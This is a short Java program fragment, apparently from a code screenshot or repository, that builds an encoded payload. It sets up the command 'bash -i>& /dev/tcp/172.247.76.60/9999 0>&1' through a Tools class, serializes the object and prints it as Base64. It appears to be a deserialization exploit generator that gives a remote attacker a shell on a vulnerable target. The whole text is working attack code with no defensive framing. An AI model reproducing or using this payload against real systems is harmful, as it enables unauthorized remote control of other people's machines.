 9 * @description:
10 */
11 public class Main {
12 public static void main(String args[]) throws Exception {
13 Base64.Encoder encoder = Base64.getEncoder();
14 Tools tools = new Tools();
15 String commands[] = {"bash", "-c" ,"bash -i>& /dev/tcp/172.247.76.60/9999 0>&1"};
16 tools.setTestCall(commands);
17 byte[] bytes = Tools.create(tools);
18 System.out.println(encoder.encodeToString(bytes));
19 }
20 }
21